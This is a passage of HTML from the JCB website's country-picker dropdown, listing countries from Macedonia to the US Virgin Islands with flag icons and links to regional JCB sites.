                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norvegia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Paesi Bassi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portogallo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Ceca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Estone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovacchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spagna</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Svizzera</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ucraina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungheria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
